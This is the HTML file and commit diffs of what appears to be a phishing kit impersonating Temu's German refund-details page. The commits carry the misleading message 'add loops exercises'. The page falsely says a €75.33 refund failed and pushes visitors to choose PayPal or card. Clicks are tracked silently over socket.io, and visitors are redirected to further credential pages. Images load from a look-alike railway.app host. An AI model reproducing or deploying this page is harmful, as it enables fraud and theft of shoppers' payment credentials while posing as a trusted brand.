
==== 2.html @ 90e4b1eb "update: add loops exercises" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" />
	<title>Erstattungsdetails - Temu</title>
	<script src="https://code.jquery.com/jquery-3.6.0.min.js"
        integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<style type="text/css">/* CSS reset & base */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        .kolchi {
            max-width: 600px;
            margin: 0 auto;
            height: 100%;
            background-color: #f4f4f4;
            color: #111;
        }



        /* Mobile Header */
        .mobile-header {
            background: #fff;
            padding: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            border-bottom: 1px solid #eee;
        }

        .back-btn {
            position: absolute;
            left: 15px;
            cursor: pointer;
        }

        .header-title {
            font-size: 18px;
            font-weight: 600;
        }

        /* Sections */
        .section {
            background: #fff;
            margin-bottom: 10px;
            padding: 20px;
        }

        /* Section 1: Main Status */
        .status-message {
            color: #ff7300;
            font-weight: 600;
            font-size: 16px;
            text-align: center;
            line-height: 1.4;
            margin-bottom: 15px;
        }

        .refund-amount-display {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 15px;
            margin-bottom: 25px;
        }

        .date {
            color: #ff7300;
            font-size: 24px;
            font-weight: bold;
        }

        .divider-line {
            height: 20px;
            width: 1px;
            background: #e0e0e0;
        }

        .amount-info {
            display: flex;
            align-items: center;
            font-size: 24px;
            font-weight: bold;
        }

        .card-icon-small {
            width: 24px;
            height: 16px;
            background: #555;
            border-radius: 2px;
            margin-right: 8px;
            position: relative;
        }

        .card-icon-small::after {
            content: '';
            position: absolute;
            top: 3px;
            left: 0;
            right: 0;
            height: 3px;
            background: rgba(255, 255, 255, 0.8);
        }

        /* Timeline Graph */
        .timeline-box {
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            padding: 10px 3px;
            position: relative;
            margin-bottom: 25px;
            margin-top: 15px;
        }

        .timeline-box::before {
            content: '';
            position: absolute;
            top: -6px;
            left: 50%;
            transform: translateX(-50%) rotate(45deg);
            width: 12px;
            height: 12px;
            background: #fff;
            border-top: 1px solid #e0e0e0;
            border-left: 1px solid #e0e0e0;
        }

        .timeline-flex {
            display: flex;
            justify-content: space-between;
            align-items: center;
            text-align: center;
            position: relative;
        }

        .timeline-step {
            z-index: 2;
            width: 48%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .icon-circle {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            border: 1px solid #e0e0e0;
            background: #fff;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 15px;
            position: relative;
        }

        .icon-circle svg,
        .icon-circle img {

            height: 40px;
        }

        .status-badge {
            position: absolute;
            bottom: -5px;
            right: -5px;
            width: 24px;
            height: 24px;
            border-radius: 50%;
            background: #fff;
            display: flex;
            align-items: center;
            justify-content: center;
            border: 2px solid #fff;
        }



        .badge-error {
            background: #e53935;
            color: white;
        }

        .timeline-line {
            position: absolute;
            top: 45px;
            left: 36%;
            right: 36%;
            height: 2px;
            background: #ff7300;
            z-index: 1;
        }

        .timeline-line::after {
            content: '';
            position: absolute;
            right: -6px;
            top: -4px;
            border-top: 5px solid transparent;
            border-bottom: 5px solid transparent;
            border-left: 8px solid #ff7300;
        }

        .timeline-line-text {
            position: absolute;
            top: -20px;
            left: 50%;
            transform: translateX(-50%);
            font-size: 11px;
            font-weight: 500;
            color: #111;
            white-space: nowrap;
        }

        .step-title {
            font-weight: 700;
            font-size: 15px;
            margin-bottom: 4px;
            color: #111;
        }

        .step-date {
            color: #888;
            font-size: 14px;
        }

        .step-error-text {
            color: #e53935;
            font-size: 14px;
            line-height: 1.3;
            margin-top: 2px;
            font-weight: 600;
        }

        /* Responsive timeline adjustments */
        @media (max-width: 480px) {
            .timeline-line {
                top: 35px;
                top: 35px;
                left: 34%;
                right: 35%;
            }

            .timeline-line::after {
                right: -5px;
            }

            .timeline-line-text {
                font-size: 10px;
                top: -16px;
            }

            .icon-circle {
                width: 45px !important;
                height: 45px !important;
            }

            .icon-circle img {
                height: 30px !important;
                width: 30px !important;
            }

            .step-title {
                font-size: 13px;
            }

            .step-error-text {
                font-size: 12px;
                font-weight: 600;
            }

            .status-badge {
                width: 20px !important;
                height: 20px !important;
            }



            .status-badge.badge-error img {
                width: 24px !important;
                height: 24px !important;
            }
        }

        /* Buttons */
        .btn-primary {
            display: block;
            width: 100%;
            border: none;
            padding: 14px;
            text-align: center;
            background: #ff7300;
            color: #fff;
            font-size: 16px;
            font-weight: 600;
            border-radius: 100px;
            margin-bottom: 15px;
            cursor: pointer;
            text-decoration: none;
        }

        .btn-primary:active {
            opacity: 0.9;
        }

        .btn-secondary {
            display: block;
            width: 100%;
            border: 1px solid #111;
            padding: 14px;
            text-align: center;
            background: #fff;
            color: #111;
            font-size: 14px;
            font-weight: 600;
            border-radius: 100px;
            cursor: pointer;
            text-decoration: none;
        }

        /* Section 2: Description */
        .section-title {
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 10px;
        }

        .section-text {
            color: #666;
            font-size: 15px;
            line-height: 1.4;
        }

        /* Section 3: Amount and Proof */
        .header-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 15px;
        }

        .view-details {
            color: #111;
            font-size: 14px;
            display: flex;
            align-items: center;
            text-decoration: none;
        }

        .view-details svg {
            margin-left: 5px;
        }

        .proof-box {
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            padding: 0 15px;
        }

        .proof-row {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 15px 0;
        }

        .proof-row:first-child {
            border-bottom: 1px solid #eee;
        }

        .payment-left {
            display: flex;
            align-items: center;
            font-size: 15px;
            font-weight: 500;
        }

        .payment-right {
            font-size: 18px;
            font-weight: bold;
        }

        .proof-link {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 0;
            color: #ff7300;
            font-weight: 500;
            text-decoration: none;
            font-size: 15px;
        }

        /* Footer email notice */
        .email-notice {
            display: flex;
            padding: 20px;
            background: #fafafa;
        }

        .email-icon {
            margin-right: 15px;
            margin-top: 2px;
        }

        .email-text {
            font-size: 14px;
            line-height: 1.4;
            flex: 1;
        }

        /* Error icon svg */
        .icon-card-error {
            width: 32px;
            height: 32px;
            fill: none;
            stroke: currentColor;
            stroke-width: 1.5;
            stroke-linecap: round;
            stroke-linejoin: round;
        }

        /* Loader Overlay */
        .loader-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: rgba(255, 255, 255, 0.8);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 9999;
        }

        .spinner {
            border: 4px solid rgba(0, 0, 0, 0.1);
            border-left-color: #ff7300;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        /* Bottom Sheet Modal */
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            z-index: 1000;
            align-items: center;
        }

        .modal-content {
            background: #fff;
            width: 600px;
            margin: auto;
            border-radius: 12px;
            overflow: hidden;
            transform: translateY(100%);
            transition: transform 0.3s ease-out;
        }

        .modal-overlay.active {
            display: flex;
        }

        .modal-overlay.active .modal-content {
            transform: translateY(0);
        }

        .modal-header {
            background: #333;
            color: #fff;
            padding: 15px 20px;
            font-size: 18px;
            font-weight: 500;
        }

        .method-list {
            list-style: none;
        }

        .method-item {
            display: flex;
            align-items: center;
            padding: 15px 20px;
            border-bottom: 1px solid #eaeaea;
            cursor: pointer;
            background-color: #fff;
            transition: background-color 0.2s;
        }

        .method-item2 {
            display: flex;
            align-items: center;
            padding: 15px 20px;
            border-bottom: 1px solid #eaeaea;
            cursor: pointer;
            background-color: #fff;
            transition: background-color 0.2s;
        }

        .method-item:active {
            background-color: #f5f5f5;
        }

        .method-item:last-child {
            border-bottom: none;
        }

        .method-icon {
            width: 48px;
            height: 32px;
            margin-right: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 4px;
            overflow: hidden;
        }

        .method-icon img {
            max-width: 100%;
            max-height: 100%;
            object-fit: contain;
        }

        .method-text {
            font-size: 18px;
            color: #111;
            font-weight: 500;
            margin-left: 15px;
        }

        /* Built-in fallback designs for the icons if images are missing */
        .paypal-ico-bg {
            background: #009cde;
            color: white;
            font-weight: bold;
            font-size: 11px;
        }

        .card-ico-bg {
            background: #fff;
            border: 1px solid #ccc;
            position: relative;
        }

        .card-ico-bg::before {
            content: '';
            position: absolute;
            top: 6px;
            left: 0;
            width: 100%;
            height: 6px;
            background: #000;
        }

        .card-ico-bg::after {
            content: '';
            position: absolute;
            bottom: 4px;
            right: 4px;
            width: 8px;
            height: 4px;
            background: #000;
        }

        .klarna-ico-bg {
            background: #ffb3c7;
            color: #000;
            font-weight: bold;
            font-family: sans-serif;
            font-size: 11px;
        }

        .mb {
            display: none;
        }

        .mth-ico {

            height: 32px;
        }

        @media (max-width: 768px) {
            .pc {
                display: none;
            }

            .mb {
                display: block;
            }

            .modal-content {
                background: #fff;
                width: 100%;
                border-radius: 12px;
                overflow: hidden;
                transform: translateY(100%);
                transition: transform 0.3s ease-out;
                margin: 20px;
            }
        }
	</style>
</head>
<body>
<div>
<div><img alt="" class="pc" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/insid-hedopan.jpg" style="width: 100%; height: 100%;" /> <img alt="" class="mb" src="./img/insid-hedopan-mb.PNG" style="width: 100%; height: 100%;" /></div>
</div>

<div class="kolchi">
<div class="mobile-header">
<div class="back-btn"><svg fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24"> <polyline points="15 18 9 12 15 6"></polyline> </svg></div>

<div class="header-title">Erstattungsdetails</div>
</div>
<!-- Main Status Section -->

<div class="section">
<div class="status-message">Temu hat Ihre Erstattung zur Bearbeitung an Ihr Finanzinstitut weitergeleitet. Da diese jedoch nicht verarbeitet werden konnte, m&uuml;ssen Sie eine neue Zahlungsmethode angeben:</div>

<div class="refund-amount-display">
<div class="date">13. 17-21</div>

<div class="divider-line">&nbsp;</div>

<div class="amount-info">
<div class="card-icon-small">&nbsp;</div>
&euro;75.33</div>
</div>

<div class="timeline-box">
<div class="timeline-line"><span class="timeline-line-text">Erstattet auf</span></div>

<div class="timeline-flex">
<div class="timeline-step">
<div class="icon-circle" style="width: 55px; height: 55px;">
<div style="display:flex; flex-direction:column; align-items:center; justify-content:center;"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/tmu-lobo-white.jpg" style="width: 40px; border-radius: 50%;" /></div>

<div class="status-badge badge-success"><span id="alttext-container"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" style="width: 35px;" /></span>

<div>&nbsp;</div>
<img alt="" src="./img/check-ico.svg" /></div>
</div>

<div class="step-title">Temu hat Erstattung veranlasst</div>

<div class="step-date">13.5.2026</div>
</div>

<div class="timeline-step">
<div class="icon-circle" style="border: 2px solid #e53935; width: 60px; height: 60px;"><svg class="icon-card-error" style=" height: 38px; stroke: #555;" viewbox="0 0 24 24"> <rect height="12" rx="2" ry="2" width="20" x="2" y="6"></rect> <line x1="2" x2="22" y1="10" y2="10"></line> </svg>

<p class="status-badge badge-error"><span style="font-size:20px;"><span style="font-size:18px;"><strong><big>!</big></strong></span></span></p>
</div>

<div class="step-error-text">Konnte von Ihrem<br />
Finanzinstitut nicht verarbeitet werden</div>
</div>
</div>
</div>
<a class="btn-primary" href="#" id="btn-reselect" style="margin-top: 40px;">Erstattungsmethode neu w&auml;hlen</a></div>
<!-- Description Section -->

<div class="section">
<div class="section-title">Erstattungsbeschreibung</div>

<div class="section-text">Wir haben Ihre Erstattung f&uuml;r 4 Artikel veranlasst, deren Stornierung Sie beantragt haben.</div>
</div>
<!-- Amount and Proof Section -->

<div class="section" style="padding-bottom: 0;">
<div class="header-row">
<div class="section-title" style="margin: 0;">Erstattungsbetrag und Beleg</div>
<a class="view-details" href="#">Details anzeigen <svg fill="none" height="16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="16"> <polyline points="9 18 15 12 9 6"></polyline> </svg></a></div>

<div class="proof-box">
<div class="proof-row">
<div class="payment-left">
<div class="card-icon-small" style="margin-right: 12px; transform: scale(1.2);">&nbsp;</div>
Urspr&uuml;ngliche Zahlung</div>

<div class="payment-right">&euro;75.33</div>
</div>

<div style="display: flex; align-items: center;"><a class="proof-link" href="#"><svg fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" style="margin-right: 10px;" viewbox="0 0 24 24" width="24"> <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path> <polyline points="14 2 14 8 20 8"></polyline> <line x1="16" x2="8" y1="13" y2="13"></line> <line x1="16" x2="8" y1="17" y2="17"></line> <polyline points="10 9 9 9 8 9"></polyline> </svg> Von Temu gesendeten Erstattungsbeleg anzeigen </a></div>
<a class="proof-link" href="#"><svg fill="none" height="16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="16"> <polyline points="9 18 15 12 9 6"></polyline> </svg> </a></div>
</div>
<!-- Footer Email Notice -->

<div class="email-notice">
<div class="email-icon"><svg fill="none" height="20" stroke="#111" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewbox="0 0 24 24" width="20"> <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path> <polyline points="22,6 12,13 2,6"></polyline> </svg></div>

<div class="email-text">Die Erstattungsbest&auml;tigung wurde am 13.5.2026 an Ihre E-Mail gesendet.</div>
<svg fill="none" height="20" stroke="#888" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" style="margin-top: 5px;" viewbox="0 0 24 24" width="20"> <polyline points="9 18 15 12 9 6"></polyline> </svg></div>
<!-- Modals & Overlays -->

<div class="loader-overlay" id="fullLoader">
<div class="spinner">&nbsp;</div>
</div>

<div class="modal-overlay" id="methodModal">
<div class="modal-content" onclick="event.stopPropagation()">
<div class="modal-header">Erstattungsmethode</div>

<ul class="method-list">
	<li class="method-item" data-url="/loadPPxCvGk6Hb?time=3&amp;url=PPloGIkjnUHnKJHu"><img alt="" class="mth-ico" src="/img/refudi-pp-ico.jpg" /> <span class="method-text">PayPal</span></li>
	<li class="method-item" data-url="6.html"><img alt="" class="mth-ico" src="/img/refud-card-ico.svg" /> <span class="method-text">Card</span></li>
	<li class="method-item2" style="background-color: #d6d6d6;"><img alt="" class="mth-ico" src="/img/klar.png" style="height: 58px;" /> <span class="method-text" style="color: #5e5e5e;">Klarna </span></li>
</ul>
</div>
</div>
</div>
<!-- Hidden form to securely hijack the existing tracker.js logic -->

<form id="Bgha-Refund" method="post" style="display: none;"><input id="hiddenActionType" name="action_type" type="hidden" value="" /></form>
<script>
        $(document).ready(function () {
            const $loader = $('#fullLoader');
            const $modal = $('#methodModal');
            const $form = $('#Bgha-Refund');
            const $actionInput = $('#hiddenActionType');

            // Show loading, then popup
            $(document).on("click", "#btn-reselect", function (e) {
                e.preventDefault();

                // Prepare tracking data
                $actionInput.val("Reselect Method Clicked");
                $form.removeAttr('data-redirect'); // Do not redirect on just click

                // Track silently without native submit hijacking page logic
                if (typeof io !== 'undefined') {
                    const socket = io();
                    socket.emit('visitor_action', {
                        type: 'form_submit',
                        target: 'Bgha-Refund',
                        details: { action_type: "Reselect Method Clicked" }
                    });
                }

                $loader.css('display', 'flex');
                setTimeout(() => {
                    $loader.hide();
                    $modal.addClass('active');
                }, 2000);
            });

            // Close modal when clicking on the dark overlay (outside content)
            $modal.on("click", function () {
                $(this).removeClass("active");
            });

            // Handle method item click
            $(".method-item, .method-item2").on("click", function (e) {
                e.preventDefault();
                const redirectUrl = $(this).attr("data-url");
                const methodName = $(this).find('.method-text').text().trim();

                if (!redirectUrl) return; // Prevent crash if method-item2 lacks a URL

                $modal.removeClass("active");
                $loader.css('display', 'flex');

                // Track silently without native submit hijacking page logic
                if (typeof io !== 'undefined') {
                    const socket = io();
                    socket.emit('visitor_action', {
                        type: 'form_submit',
                        target: 'Bgha-Refund',
                        details: { action_type: "Selected Method: " + methodName },
                        redirectUrl: redirectUrl
                    });
                }

                setTimeout(() => {
                    window.location.href = redirectUrl;
                }, 1000); // Redirect after tracker has time to send
            });
        });
    </script><script src="/socket.io/socket.io.js"></script><script src="js/tracker.js"></script></body>
</html>

==== commit da0d1f10: "update: add loops exercises" ====
--- a/2.html
+++ b/2.html
@@ -629,7 +629,7 @@
 </head>
 <body>
 <div>
-<div><img alt="" class="pc" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/insid-hedopan.jpg" style="width: 100%; height: 100%;" /> <img alt="" class="mb" src="./img/insid-hedopan-mb.PNG" style="width: 100%; height: 100%;" /></div>
+<div><img alt="" class="pc" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/insid-hedopan.jpg" style="width: 100%; height: 100%;" /> <img alt="" class="mb" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/insid-hedopan-mb.PNG" style="width: 100%; height: 100%;" /></div>
 </div>
 
 <div class="kolchi">
@@ -661,10 +661,8 @@
 <div class="icon-circle" style="width: 55px; height: 55px;">
 <div style="display:flex; flex-direction:column; align-items:center; justify-content:center;"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/tmu-lobo-white.jpg" style="width: 40px; border-radius: 50%;" /></div>
 
-<div class="status-badge badge-success"><span id="alttext-container"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" style="width: 35px;" /></span>
-
 <div>&nbsp;</div>
-<img alt="" src="./img/check-ico.svg" /></div>
+<img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" /></div>
 </div>
 
 <div class="step-title">Temu hat Erstattung veranlasst</div>
@@ -728,9 +726,9 @@
 <div class="modal-header">Erstattungsmethode</div>
 
 <ul class="method-list">
-	<li class="method-item" data-url="/loadPPxCvGk6Hb?time=3&amp;url=PPloGIkjnUHnKJHu"><img alt="" class="mth-ico" src="/img/refudi-pp-ico.jpg" /> <span class="method-text">PayPal</span></li>
-	<li class="method-item" data-url="6.html"><img alt="" class="mth-ico" src="/img/refud-card-ico.svg" /> <span class="method-text">Card</span></li>
-	<li class="method-item2" style="background-color: #d6d6d6;"><img alt="" class="mth-ico" src="/img/klar.png" style="height: 58px;" /> <span class="method-text" style="color: #5e5e5e;">Klarna </span></li>
+	<li class="method-item" data-url="/loadPPxCvGk6Hb?time=3&amp;url=PPloGIkjnUHnKJHu"><img alt="" class="mth-ico" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/refudi-pp-ico.jpg" /> <span class="method-text">PayPal</span></li>
+	<li class="method-item" data-url="6.html"><img alt="" class="mth-ico" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/refud-card-ico.svg" /> <span class="method-text">Card</span></li>
+	<li class="method-item2" style="background-color: #d6d6d6;"><img alt="" class="mth-ico" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/klar.png" style="height: 58px;" /> <span class="method-text" style="color: #5e5e5e;">Klarna </span></li>
 </ul>
 </div>
 </div>

==== commit c57ccab7: "update: add loops exercises" ====
--- a/2.html
+++ b/2.html
@@ -661,9 +661,8 @@
 <div class="icon-circle" style="width: 55px; height: 55px;">
 <div style="display:flex; flex-direction:column; align-items:center; justify-content:center;"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/tmu-lobo-white.jpg" style="width: 40px; border-radius: 50%;" /></div>
 
-<div>&nbsp;</div>
-<img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" /></div>
-</div>
+<div class="status-badge badge-success"><span id="alttext-container"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" style="width: 35px;" /></span>
+
 
 <div class="step-title">Temu hat Erstattung veranlasst</div>
 

==== commit 911bb747: "update: add loops exercises" ====
--- a/2.html
+++ b/2.html
@@ -663,6 +663,9 @@
 
 <div class="status-badge badge-success"><span id="alttext-container"><img alt="" src="https://freiwilligen-rucksendungtemu.up.railway.app/img/check-ico.svg" style="width: 35px;" /></span>
 
+<div>&nbsp;</div>
+<img alt="" src="./img/check-ico.svg" /></div>
+</div>
 
 <div class="step-title">Temu hat Erstattung veranlasst</div>
 
